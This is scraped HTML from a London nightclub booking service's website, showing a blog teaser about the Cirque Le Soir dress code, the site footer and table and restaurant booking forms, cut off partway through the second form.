<div class="blog__item grid-item loop__item show-excerpt post-1080 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-cirque-le-soir-booking tag-cirque-le-soir-dress-code tag-cirque-le-soir-vip-guestlist tag-cirque-le-soir-vip-tables tag-cirque-vip-table">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg" width="960" height="640" alt="Cirque Le Soir Dress Code 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-07T04:54:20+00:00">September 7, 2021</time><time class="updated hidden" datetime="2021-09-14T11:50:02+00:00">September 14, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021">Cirque Le Soir Dress Code 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Cirque le Soir is an exclusive private members club, with all rights reserved of strict dress&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/cirque-le-soir-dress-code/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-5col32223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-5226 " style="margin-top: -70px;" src="https://nightclubslondon.com/wp-content/uploads/2019/10/01-gold-A-300x300.png" alt="" width="96" height="96" /><br />
The most exclusive guestlist &amp; table booking service in London. Nightclubs London began in 2015 with a mission: to provide easy access to the best night possible. Since then, we’ve worked tirelessly to provide this unforgettable experience for each of our clients.</p>
</div>
		</div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Booking Services</span></h3><div class="menu-booking-services-container"><ul id="menu-booking-services" class="menu"><li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://nightclubslondon.com/clubs/">Clubs</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://nightclubslondon.com/table-booking/">VIP Table Booking</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://nightclubslondon.com/guestlist-booking/">Guestlist Booking</a></li>
<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://nightclubslondon.com/concierge/">Concierge Services</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>USEFUL LINKS</span></h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://nightclubslondon.com/about-us/">About Us</a></li>
<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://nightclubslondon.com/?page_id=3409">Blog</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5378"><a href="https://nightclubslondon.com/plan-a-party/">Plan a Party</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://nightclubslondon.com/works-as-promoter/">Work as Promoter</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-2"><div class="footer-column-inner"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="contact_info-2" class="widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contact Us:</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+447722999980">+44 7722 999980</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:mickey@nightclubslondon.com">mickey@nightclubslondon.com</a></span></div></div></div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row"><div class="col-xs-12"><div class="small text-uppercase text-center">Copyright © 2022 by NIGHTCLUBS LONDON™ London, United Kingdom.</div></div></div>                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->    <div class="footer-handheld-footer-bar">
        <div class="footer-handheld__inner">
            <div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://www.instagram.com/mickeyaroraa/"><i class="fa fa-instagram"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="tel:+44 7983 236949"><i class="fa fa-phone"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="#"><i class="fa fa-wechat"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div>        </div>
    </div>

<!-- Table Booking Popup -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header m-0">
        <h3 class="modal-title ps-4" id="exampleModalLabel">Table Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f57-p6551-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/entry-price-cirque-le-soir-london/#wpcf7-f57-p6551-o6" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-p6551-o6" />
<input type="hidden" name="_wpcf7_container_post" value="6551" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>

<!-- Restaurats -->

<div class="modal fade" id="restaurants" tabindex="-1" aria-labelledby="restaurantsModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="restaurantsModalLabel">Restaurant Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f7805-p6551-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/entry-price-cirque-le-soir-london/#wpcf7-f7805-p6551-o7" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-p6551-o7" />
<input type="hidden" name="_wpcf7_container_post" value="6551" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
